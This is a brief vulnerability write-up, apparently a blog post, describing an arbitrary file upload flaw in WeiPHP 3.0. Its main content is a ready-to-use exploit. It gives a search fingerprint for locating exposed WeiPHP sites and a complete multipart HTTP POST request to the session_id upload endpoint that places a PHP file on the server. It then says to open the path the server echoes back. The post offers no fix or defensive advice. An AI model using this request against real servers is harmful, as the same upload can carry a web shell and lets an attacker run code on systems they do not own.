Weiphp3 0 Session_id A Random File Upload Vulnerability
Weiphp3 0 Session_id A Random File Upload Vulnerability
WeiPHP3.0 session_id A random file upload vulnerability
Vulnerability Description
WeiPHP3.0 session_id has a vulnerability to upload any file. The attacker can upload any file through the vulnerability.
Vulnerability Impact
WeiPHP3.0
Network surveying and mapping
app=”weiphp”
Vulnerability reappears
Login page logo

Send request package to upload file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /index.php?s=%2FHome%2FFile%2Fupload%2Fsession_id%2Fscevs8hub3m5ogla05a421hb42.html HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 831
Content-Type: multipart/form-data; boundary=------------------------e37a54d7d5380c9f
Accept-Encoding: gzip
--------------------------e37a54d7d5380c9f
Content-Disposition: form-data; name="download"; filename="882176.php"
Content-Type: application/octet-stream
<?php
phpinfo();
--------------------------e37a54d7d5380c9f--

Access the echoed path after obtaining the directory
This post is licensed under CC BY 4.0 by the author.